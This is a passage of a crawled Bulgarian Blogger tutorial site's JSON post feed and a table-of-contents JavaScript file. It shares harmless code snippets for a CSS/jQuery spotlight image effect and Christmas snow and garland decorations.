\/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E  \u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/3228975471357895426\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/12\/images-css-animated-frames.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3228975471357895426"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3228975471357895426"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/12\/images-css-animated-frames.html","title":"Изображения. Анимирани рамки на CSSЗ"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAi2Likq4d0ZFNC0ZDLEvT5RZO-jPF4p1QJ-DEwb3eMc7ESiJxpGRHuOLb2GaeJMeARbNPAkZujimZYKMsgd6du_lL5_K52JSgb6fUH2obkn9LyVHUrPgB1JKrCGH5Idk28xco10h9D2Q\/s72-c\/ramki2-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-3180411436400102592"},"published":{"$t":"2019-11-27T03:30:00.000+02:00"},"updated":{"$t":"2019-11-27T03:37:38.741+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Изображения"}],"title":{"type":"text","$t":"Изображения. Светлинен ефект на CSS  и JQuery"},"content":{"type":"html","$t":"Здравейте, приятели. Преглеждайки свободното интернет пространство попаднах на един интересен ефект за разглеждане на \u003Cb\u003Eизображения\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Изображения. Светлинен ефект \" border=\"0\" data-original-height=\"250\" data-original-width=\"250\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2XI1NuJxzVgwfTqExh2n15FvqV3GT6MUJKobtSfedYrl8K-5OmxvYHPKOxBfmNayH46ABnhGGFNBOXsXSa2wbO0tJ2UjJ9i3-0uxv5vDT5iVuO_lz49BAbMmU3zOkihv5WSptiPN7v20\/s1600\/fener2-1-min.png\" title=\"Изображения. Светлинен ефект на CSS  и JQuery\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nЕфектът наподобява светещо фенерче, чиито сноп светлина попада върху изображението. Върху тъмно изображение на мястото на курсора се появява ярък кръг, като петно от светлина от фенерче. Петното се движи според движението на курсора. И всички елементи на изображението, попаднали в кръга на това петно от светлина, стават видими.\u003Cbr \/\u003E\nЕфектът ми се стори интересен, допадна ми и реших да го споделя. Разбирам, че ефектът е доста специфичен и не може да се използва навсякъде. Но може би на някой от вас ще е полезен.\u003Cbr \/\u003E\nСамият ефект се създава с помощта на радиален градиент и jQuery за преместване на обекта.    \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#26c6da;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E \u003Ca class=\"btn\" href=\"https:\/\/bloggerswave.blogspot.com\/2019\/10\/efect-fener-za-izobrajenie.html\"\u003EДемо\u003C\/a\u003E\u003C\/center\u003EКод  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"spotlight-wrap\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026nbsp; \u0026nbsp; \u0026lt;br \/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;div class=\"spotlight\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u0026lt;style\u0026gt;.spotlight-wrap {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; background: url(\u003Cspan style=\"color: #0070c0;\"\u003Eадрес на изображението\u003C\/span\u003E) no-repeat center center;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; background-size: cover;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; height: 500px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; cursor: none;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; position: relative;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.spotlight-wrap a {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; position: absolute;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; z-index: 1;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; bottom: 30px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; right: 40px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; font-family: \"Roboto\", Arial, sans-serif;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; font-size: 26px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; line-height: 34px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; color: #AAA;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; transition: color 0.5s;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; text-shadow: 0 0 12px rgba(0,0,0,0.4), 0 2px 6px rgba(0,0,0,0.5);\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.spotlight-wrap a:hover {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; color: #FFF;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.spotlight-wrap .spotlight {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; position: absolute;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; height: 500px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; width: 100%;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; background-image: radial-gradient(rgba(0, 0, 0, 0.8), rgba(0, 0, 0, 0.8));\u003Cbr \/\u003E\n}\u0026lt;\/style\u0026gt;\u003Cbr \/\u003E\n\u0026lt;script\u0026gt;\u003Cbr \/\u003E\n$(window).mousemove(function(e){\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; let w = $('.spotlight').innerWidth(),\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; h = $('.spotlight').innerHeight(),\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; t = e.pageY - $('.spotlight').offset().top,\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; l = e.pageX - $('.spotlight').offset().left;\u003Cbr \/\u003E\n$('.spotlight').css('background-image', 'radial-gradient(circle at '+ (l \/ w * 100) +'% '+ (t \/ h * 100) +'%, transparent 80px, rgba(0, 0, 0, 0.8) 120px)');\u003Cbr \/\u003E\n});\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nТова, което трябва да се редактира, е маркирано в синьо – адресът на вашето изображение. Ето и няколко адреса на изображения, за да не губите време да търсите подходящи.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"vajno\"\u003Ehttps:\/\/secure.meetupstatic.com\/photos\/event\/8\/e\/5\/7\/highres_469476439.jpeg \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003Ehttps:\/\/fast.gameguru.ru\/f\/screens\/3\/12\/10\/53\/medium.jpg \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003Ehttps:\/\/www.wallpaperup.com\/uploads\/wallpapers\/2012\/12\/07\/23803\/3bfdc8270b1739ff0f01ae7e59377897-1000.jpg \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003Ehttps:\/\/c.wallhere.com\/photos\/c7\/f7\/2000x1294_px_action_adventure_dragon_Dragons_dungeons_fantasy_Forgotten-1569879.jpg!d \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"color: #cccccc;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"color: #666666;\"\u003EИзточник - atuin.ru\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;За въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.   Ще съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:  \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EЗдраве за всички вас! Не забравяйте да правите добро на други хора!   \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/3180411436400102592\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/11\/light-effect-of-css-and-jquery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3180411436400102592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3180411436400102592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/11\/light-effect-of-css-and-jquery.html","title":"Изображения. Светлинен ефект на CSS  и JQuery"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2XI1NuJxzVgwfTqExh2n15FvqV3GT6MUJKobtSfedYrl8K-5OmxvYHPKOxBfmNayH46ABnhGGFNBOXsXSa2wbO0tJ2UjJ9i3-0uxv5vDT5iVuO_lz49BAbMmU3zOkihv5WSptiPN7v20\/s72-c\/fener2-1-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rawcdn.githack.com/mmnauman/allbloggertricks-files/8ef30d65aa506e2a0e5a188545a368f6adb75547/TOC_Builder.js
body_size: 377
content:

        function ABT(el, boolean = false) {
            return boolean ? document.querySelectorAll(`${el}`) : document.querySelector(`${el}`);
        }
        
        function ABT_TOC(container, elementToFind) {
            let allElements = ABT(`${container} ${elementToFind}`, true);
            if (allElements) {
                let ABT_PREFIX = "ABT_Accordian";
                let ABT_TOC_Contents = document.createElement("div");
                let ABT_AutoId = document.createElement("div");
                ABT_AutoId.id = "TOC";
                let ABT_ol = document.createElement("ol");
                ABT_TOC_Contents.classList.add("ABT_TOC_Contents");
                let ABT_TOC_Head = document.createElement("span");
                ABT_TOC_Head.classList.add("ABT_TOC_Head");
                ABT_TOC_Head.innerHTML = "TABLE OF CONTENTS &#9660;";
                ABT_AutoId.insertAdjacentElement("afterbegin", ABT_TOC_Head);
                allElements.forEach((el, i, array) => {
                    let ABT_listItems = document.createElement("li");
                    let ABT_listAnchorItems = document.createElement("a");
                    ABT_listAnchorItems.href = `#${ABT_PREFIX + (i+1)}`;
                    el.id = `${ABT_PREFIX + (i+1)}`;
                    ABT_listAnchorItems.textContent = el.textContent;
                    ABT_listItems.appendChild(ABT_listAnchorItems);
                    ABT_ol.append(...[ABT_listItems]);
                });
                ABT_TOC_Contents.appendChild(ABT_ol);
                ABT_AutoId.appendChild(ABT_TOC_Contents);
             ABT(`${container}`).insertAdjacentElement("afterbegin", ABT_AutoId);

                ABT(".ABT_TOC_Contents ol a", true).forEach((anchor, i) => {
                    anchor.addEventListener("click", (evnt) => {
                        ABT(`${container} ${elementToFind}`, true).forEach((elem) => {
                            elem.classList.remove("ABT_Animate");
                        });
                        let tgtId = evnt.target.hash;
                        ABT(`${tgtId}`).classList.add("ABT_Animate");
                        setTimeout(() => {
                            ABT(`${tgtId}`).classList.remove("ABT_Animate");
                        }, 500)
                    });
                });

                if (ABT(".ABT_TOC_Head")) {
                    ABT(".ABT_TOC_Head").addEventListener("click", () => {
                        if (ABT(".ABT_TOC_Contents").style.display === "none") {
                            ABT(".ABT_TOC_Contents").style.display = "block";
                            ABT_TOC_Head.innerHTML = "TABLE OF CONTENTS &#9660;";
                        } else {
                            ABT(".ABT_TOC_Contents").style.display = "none";
                            ABT_TOC_Head.innerHTML = "TABLE OF CONTENTS &#9650;";
                        }
                    });
                }
            }
        }


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogzablogove.com/feeds/posts/default?alt=json-in-script&max-results=8&callback=jQuery11100505467241170761_1769011977445&_=1769011977446
body_size: 31929
content:
// API callback
jQuery11100505467241170761_1769011977445({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533"},"updated":{"$t":"2026-01-10T05:51:58.812+02:00"},"category":[{"term":"Притурки"},{"term":"Публикация и Текст"},{"term":"Дизайн"},{"term":"Оптимизация"},{"term":"Изображения"},{"term":"Меню"},{"term":"Blogger"},{"term":"Тема и Шаблон"},{"term":"CSS"},{"term":"Страници"},{"term":"Блог"},{"term":"Хипервръзки"},{"term":"Карта на блога"},{"term":"Коментари"},{"term":"Навигация"},{"term":"Templates"},{"term":"Етикети"},{"term":"Новини"}],"title":{"type":"text","$t":"Blog About Blogs"},"subtitle":{"type":"html","$t":" \nЗа блог на платформата Blogger (blogspot). Създаване, водене, персонализиране, дизайн, притурки в примери. Препоръки и съвети за начинаещи и напреднали блогъри.\n                                                        \n\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"386"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-7199326215022828043"},"published":{"$t":"2025-12-16T13:51:00.000+02:00"},"updated":{"$t":"2025-12-17T09:01:39.527+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Дизайн"}],"title":{"type":"text","$t":"Коледна украса за блог на Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyu870NGHf2zgcXR3w-YFNMWAEsGm7DTeaZDlA1mvfMjn-xqaA860zBUxq3F_bDZRuHlagrAsZst-UQ1e1roBlKmKApxdC7IKbqAFAOA2Z79IEiiIJWTLz43Z6MQfQBcsvGZMcjOMYOXY\/s1600\/rozhdestvo1-min.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Коледна украса за блог на Blogger\" border=\"0\" data-original-height=\"250\" data-original-width=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyu870NGHf2zgcXR3w-YFNMWAEsGm7DTeaZDlA1mvfMjn-xqaA860zBUxq3F_bDZRuHlagrAsZst-UQ1e1roBlKmKApxdC7IKbqAFAOA2Z79IEiiIJWTLz43Z6MQfQBcsvGZMcjOMYOXY\/s1600\/rozhdestvo1-min.jpg\" title=\"Коледна украса за блог на Blogger\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003EПоследна актуализация - декември, 2023 г.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nПоздрави на всички приятели, гости и случайни читатели на Блог за блогове. Винаги преди Коледа и Нова година мнозина от нас се лутат в Интернет пространството, за да намерят подходяща коледна украса на блога си. И тази година, \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/11\/new-year-s-blog-design.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eкакто миналата\u003C\/span\u003E\u003C\/a\u003E, искам да споделя с вас мои идеи.\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\nЩе ви предложа два варианта за промяна в дизайна на блога за предстоящите празници.  Ако смятате, че е твърде рано, сложете тази моя публикация в отметките си. Но забелязах, че някои блогъри вече украсяват блоговете си. Така, че решете сами. \u003Cbr \/\u003E\nТази година идеите ми са:\u003Cbr \/\u003E\n\u003Ch2\u003E\nНовогодишен пейзаж за блога\u003C\/h2\u003E\n\u003Ch3\u003E\nКод\u003C\/h3\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;script type='text\/javascript'\u0026gt;\u003Cbr \/\u003E\n\/\/\u0026lt;![CDATA[\u003Cbr \/\u003E\ndocument.write('\u0026lt;style type=\"text\/css\"\u0026gt;html{height:auto!important}body{background:#\u003Cspan style=\"color: red;\"\u003E26c6da\u003C\/span\u003E;padding-bottom:150px}\u0026lt;\/style\u0026gt;\u0026lt;img style=\"position:fixed;z-index:9999;top:0;left:0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggkdeXSrVF0rsewnDxPhQ95_DUyduev2f8kkExrN8-jskgJyKc_FBAwnFKOVZ9mXIoDGgUIBUklnpYICge-srQCJmfMrqDt1eD-I8wqFCQOnDojkcPYU7QPux1Ud5n4cIIdYYcW4ieVss\/s150\/top-left.png\"\/\u0026gt;\u0026lt;img style=\"position:fixed;z-index:9999;top:0;right:0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9YQbiMNRxtBalbs6TBZy_QbpiIo37oOXTkyG_LRSaQgmId0AthBQF08igB3tatw-c9mfVCgXUNPKyfz5vIqeVs6RvoOjykBbfcVG2YUJLc76xIbhg6uvjNxv0nhsKMOSC-VZR1sx-Y_Y\/s150\/top-right.png\"\/\u0026gt;\u0026lt;div style=\"position:fixed;z-index:9999;bottom:0;left:0;width:100%;height:104px;background:url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ERTon6wxhFULWE2SBBL43DVYTr89QbotKorRA89KG6eAo-thv6UvTMTJAivmitoO3HwdT9qfi8jXsz_dFAUMColG7dWxOC6MLG33Mc8hSj0ZekvOq838UDLki5Woz92iNaewjN7apro\/s1600\/footer.png) repeat-x bottom left;\"\u0026gt;\u0026lt;\/div\u0026gt;\u0026lt;img style=\"position:fixed;z-index:9999;bottom:30px;left:30px\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEielKWo6zyoRxRB2WDbYuQVJFtxf8G72MDJut6qKTtFZP_z5f5E6fck_59d_kICNzRjAE2M-v6-XhRv5jHr-iCjB7kA1V8DUQnzqnc0cGUlinkTpUnATmiVumpzW1C8UZKeXTCpDlp6I5g\/s180\/bottom-left.png\"\/\u0026gt;');var no=100;var hidesnowtime=0;var snowdistance='pageheight';var ie4up=(document.all)?1:0;var ns6up=(document.getElementById\u0026amp;\u0026amp;!document.all)?1:0;function iecompattest(){return(document.compatMode\u0026amp;\u0026amp;document.compatMode!='BackCompat')?document.documentElement:document.body}var dx,xp,yp;var am,stx,sty;var i,doc_width=800,doc_height=600;if(ns6up){doc_width=self.innerWidth;doc_height=self.innerHeight}else if(ie4up){doc_width=iecompattest().clientWidth;doc_height=iecompattest().clientHeight}dx=new Array();xp=new Array();yp=new Array();am=new Array();stx=new Array();sty=new Array();for(i=0;i\u0026lt;no;++i){dx[i]=0;xp[i]=Math.random()*(doc_width-50);yp[i]=Math.random()*doc_height;am[i]=Math.random()*20;stx[i]=0.02+Math.random()\/10; sty[i]=0.7+Math.random();if(ie4up||ns6up){document.write('\u0026lt;div id=\"dot'+i+'\" style=\"POSITION:absolute;Z-INDEX:'+i+';VISIBILITY:visible;TOP:15px;LEFT:15px;\"\u0026gt;\u0026lt;span style=\"font-size:18px;color:#fff\"\u0026gt;*\u0026lt;\/span\u0026gt;\u0026lt;\\\/div\u0026gt;')}}function snowIE_NS6(){doc_width=ns6up?window.innerWidth-10:iecompattest().clientWidth-10;doc_height=(window.innerHeight\u0026amp;\u0026amp;snowdistance=='windowheight')?window.innerHeight:(ie4up\u0026amp;\u0026amp;snowdistance=='windowheight')?iecompattest().clientHeight:(ie4up\u0026amp;\u0026amp;!window.opera\u0026amp;\u0026amp;snowdistance=='pageheight')?iecompattest().scrollHeight:iecompattest().offsetHeight;for(i=0;i\u0026lt;no;++i){yp[i]+=sty[i];if(yp[i]\u0026gt;doc_height-50){xp[i]=Math.random()*(doc_width-am[i]-30);yp[i]=0;stx[i]=0.02+Math.random()\/10;sty[i]=0.7+Math.random()}dx[i]+=stx[i];document.getElementById('dot'+i).style.top=yp[i]+'px';document.getElementById('dot'+i).style.left=xp[i]+am[i]*Math.sin(dx[i])+'px'}snowtimer=setTimeout('snowIE_NS6()',10)}function hidesnow(){if(window.snowtimer){clearTimeout(snowtimer)}for(i=0;i\u0026lt;no;i++)document.getElementById('dot'+i).style.visibility='hidden'}if(ie4up||ns6up){snowIE_NS6();if(hidesnowtime\u0026gt;0)setTimeout('hidesnow()',hidesnowtime*1000)}\u003Cbr \/\u003E\n\/\/]]\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nГолям Новогодишен гирлянд\u003C\/h2\u003E\n\u003Ch3\u003E\nКод\u003C\/h3\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;!--Novogodnja motnja By Blogzablogove.com--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type=\"text\/css\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp;.st2 {\u003Cbr \/\u003E\n\u0026nbsp;border:3px solid #BBBBBB;opacity: 2.1;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-animation: ring 18s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;-moz-animation: ring 18s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-moz-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;animation: ring 18s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;transform-origin: 50% 14px;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-webkit-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { 